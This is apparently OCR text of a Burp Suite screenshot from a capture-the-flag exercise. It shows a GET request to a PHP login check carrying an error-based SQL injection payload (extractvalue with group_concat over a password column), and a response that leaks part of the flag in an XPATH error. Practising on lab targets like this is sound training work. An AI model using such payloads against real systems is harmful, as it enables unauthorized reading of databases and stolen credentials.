 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < ▼ > ▼ Target: http://5aedf884-9914-4101-858d-c511c09b0de5.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 GET /check.php?username=1&password=
111'^extractvalue(1,concat(0x7e,(select(group_concat(left(password,30)))
from(H4rDsq1))))%23 HTTP/1.1
2 Host: 5aedf884-9914-4101-858d-c511c09b0de5.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 15 Nov 2020 11:05:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 693
6 Connection: close
7 X-Powered-By: PHP/7.3.11
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>check</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;"><p align="center
" style="font:italic 15px Georgia,serif;color:white;"> Syclover @ cl4y
</p></div>
16
17 <body background='./image/background.jpg' style='
background-repeat:no-repeat ;background-size:100% 100%;
background-attachment: fixed;'>
18 <br><br><br>
19 <h1 style='
font-family:verdana;color:red;text-align:center;font-size:40px;'>
Error!<br/></h1>
20 </br>
21
22 <p style='
font-family:verdana;color:#ffffff;text-align:center;font-size:15px;'>
XPATH syntax error: '~flag{a2f129eb-de75-41f2-9223-a'</p>
23 </body>
24
25 </html>
26
27
28